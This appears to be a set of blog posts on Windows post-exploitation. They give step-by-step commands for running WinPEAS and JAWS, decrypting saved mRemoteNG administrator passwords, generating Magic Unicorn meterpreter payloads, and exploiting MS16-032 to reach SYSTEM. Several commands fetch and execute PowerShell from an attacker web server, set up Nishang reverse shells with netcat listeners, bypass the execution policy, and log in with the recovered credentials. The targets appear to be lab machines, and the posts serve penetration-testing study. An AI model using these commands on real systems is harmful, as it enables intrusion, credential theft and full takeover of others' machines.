by Vry4n_ | Jun 6, 2021 | WIndows Post-Exploitation
WinPEAS is a script that search for possible paths to escalate privileges on Windows hosts. This writing is about how to run it, and, complete Post-Exploitation activities
How to
1. Download the script from GitHub (https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite)
- git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git
- cd privilege-escalation-awesome-scripts-suite

2. Navigate through the directories to find the binary files
- cd winPEAS/winPEASexe/binaries/
- ls

3. Depending on the type of machine you need to use x64 or x86, This demo will be used on a x64 machine, so, I choose that one

4. There we have our executable script winPEASx64.exe. We now need to find a way to move it to our target machine and execute it
5. We will start a web server at the binary location
6. From the remote server I will use Powershell (IWR), you can also use cmd (certutil)
- cd C:\Windows\Temp
- IWR http://10.10.14.10:9999/winPEASx64.exe -OutFile winPEASx64.exe
- dir

7. Now that it is in the server, execute it

8. Now you can start inspecting the data
Extra
1. Sometimes it is better to try .bat file if the .exe is failing
- powershell.exe IWR http://192.168.0.12:9999/winPEAS.bat -OutFile winPEAS.bat
- dir

2. Run the app

by Vry4n_ | May 21, 2021 | WIndows Post-Exploitation
mRemoteNG (mremote) is an open source project (https://github.com/rmcardle/mRemoteNG) that provides a full-featured, multi-tab remote connections manager. It currently supports RDP, SSH, Telnet, VNC, ICA, HTTP/S, rlogin, and raw socket connections. Additionally, It also provides the means to save connection settings such as hostnames, IP addresses, protocol, port, and user credentials, in a password protected and encrypted connections file.
The password can be found at %appdata%/mRemoteNG in a file named confCons.xml. This password can sometimes be the administrator password
How to
1. Access the user %appdata% directory and read confCons.xml
- cd %appdata%
- cd mRemoteNG
- dir
- type confCons.xml

2. Inspecting the contents of the file confCons.xml, we have to search for the word password. I found a user and a hash
- Username=”Administrator”
- Password=”aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==”


3. Now, we need to crack this password. We will use a tool mRemoteNG-Decrypt (https://github.com/haseebT/mRemoteNG-Decrypt), so, download it
- git clone https://github.com/haseebT/mRemoteNG-Decrypt.git
- cd mRemoteNG-Decrypt
- ls

4. Run the tool help
- python3.9 mremoteng_decrypt.py
5. Now use the data we got as arguments for this script, you’ll get the decrypted value
- python3.9 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==

6. Now test this password with the administrator user. We will test SMB as SSH, since, this server got both (SSH in Windows is not common)
SMB

1. Connect to SMB using smbmap, you’ll get Read/Write access to all
- smbmap -P 445 -H 10.10.10.134 -u administrator -p thXLHM96BeKL0ER2
SSH

1. Log in via SSH using the administrator account
- ssh administrator@10.10.10.134
- whoami
Extra psexec
1. We can also try psexec to access to this machine
- find / -name psexec.py 2> /dev/null
- python3.9 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.10.10.134
- whoami

Resources
mRemoteNG: Just Loaded with “Features”
by Vry4n_ | May 21, 2021 | WIndows Post-Exploitation
JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so ‘should’ run on every Windows version since Windows 7.
https://github.com/411Hall/JAWS
How to
1. Download the script
- git clone https://github.com/411Hall/JAWS.git
- cd JAWS
- ls

2. Start a web server
- python3.9 -m http.server 9999

3. On the Windows computer start powershell
- powershell
- IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.9:9999/jaws-enum.ps1’)

4. Note this time this server is not allowing some checks due to permissions. We can bypass the execution policy by running

5. Now you can try to run the script

6. You can also save the output to a file
- .\jaws-enum.ps1 -OutputFilename result.txt

7. It can be run directly from CMD
- powershell.exe -ExecutionPolicy bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt

8. Then just read the file
- type JAWS-Enum.txt
- type result.txt
by Vry4n_ | Apr 7, 2021 | WIndows Post-Exploitation
Magic Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory.
Usage is simple, just run Magic Unicorn (ensure Metasploit is installed if using Metasploit methods and in the right path) and magic unicorn will automatically generate a powershell command that you need to simply cut and paste the powershell code into a command line window or through a payload delivery system. Unicorn supports your own shellcode, cobalt strike, and Metasploit.
https://github.com/trustedsec/unicorn
How to use (Metasploit)
1. Download the tool
- git clone https://github.com/trustedsec/unicorn.git
- cd unicorn
- ls

2. Run the application to see some examples

3. Display help menu

4. Generate a payload (unicorn.py payload LHOST LPORT)
- ./unicorn.py windows/meterpreter/reverse_tcp 192.168.0.13 4444

Note: 2 files were created powershell_attack.txt & unicorn.rc
5. Now load unicorn.rc into Metasploit, which is the msf configuration to load. It will automatically start a listener

6. Now that the listener has started, we need to also start a python web listener to transfer the payload to the remote machine
- python3.9 -m http.server 9999
7. At the remote server run
- powershell “iex(new-object net.webclient).downloadString(‘http://192.168.0.13:9999/powershell_attack.txt’)”
8. The web server should now show a log connection

9. Metasploit should now have a reverse connection

by Vry4n_ | Mar 14, 2021 | WIndows Post-Exploitation
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64

Exploit (Metasploit)
1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session

2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
- load powershell
- powershell_import “Sherlock.ps1”
- powershell_execute “Find-Allvulns”

3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
- background
- search ms16-032
- use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
- show options

4. Edit the options accordingly, We need to set the target OS architecture and the payload
- show targets
- set TARGET 1
- set PAYLOAD windows/x64/meterpreter/reverse_tcp
- sessions -i
- set SESSION 2
- set LHOST 10.10.14.12

5. Run the exploit

6. Verify you are now “NT AUTHORITY\SYSTEM”

Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
- Having a shell
- having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
- git clone https://github.com/EmpireProject/Empire.git
- cd Empire
- ls

2. Install it
3. To locate the script navigate to /Empire/data/module_source/privesc
- cd data/module_source/privesc
- ls

4. Edit this script

Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://google.com’)”). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
- Invoke-MS16032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.12:7777/reverse_shell.ps1’)”

Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
- cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
- git clone https://github.com/samratashok/nishang.git
- cd nishang/Shells
- cp Invoke-PowerShellTcp.ps1 ~/Desktop
- cd ~/Desktop
- mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1

7. Now edit the reverse file, and, add the following line to the end of it
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
- The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
- The reverse shell that will connect on port 5555
- Both scripts located in our ~/Desktop directory
9. Now start the Web server and the reverse shell
- python3.9 -m http.server 7777
- nc -lvp 5555

10. From the remote server execute
- powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.12:7777/Invoke-MS16032.ps1’)

11. Now check the web server first. We have a successful download of the script

12. After downloading and executing. We should have the reverse shell. SUCCESS (we are “NT AUTHORITY\SYSTEM”)

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/ms16-032?redirectedfrom=MSDN
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099
by Vry4n_ | Mar 9, 2021 | WIndows Post-Exploitation
WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10, including their Windows Server counterparts, is supported. (https://github.com/bitsadmin/wesng)
How to use

1. Download the tool from the repository, access the downloaded folder and see its contents
- git clone https://github.com/bitsadmin/wesng.git
- cd wesng
- ls
- file wes.py

2. This tool is written in Python 3, so make sure it is installed on your computer
- head wes.py
- whereis python3

3. Getting help

Note:
At the bottom we can find examples
4. Update the database

5. See the tool version

6. Basic analysis. On the remote Windows Workstation or Server, run systeminfo.exe. Copy and paste the info to your kali machine

7. Having output in Kali we will run the application against the file
- python3 wes.py ~/Desktop/systeminfo.txt

Note. This will give us a general overview of the KBs

8. To filter by KB with known exploit
-e, –exploits-only = Show only vulnerabilities with known exploits
- python3 wes.py ~/Desktop/systeminfo.txt -e

9. Determine vulnerabilities filtering out vulnerabilities of KBs that have been published before the publishing date of the most recent KB installed
- python3 wes.py ~/Desktop/systeminfo.txt -d

10. Write to output file
- python3 wes.py ~/Desktop/systeminfo.txt -d -o ~/Desktop/Result.txt
- head ~/Desktop/Result.txt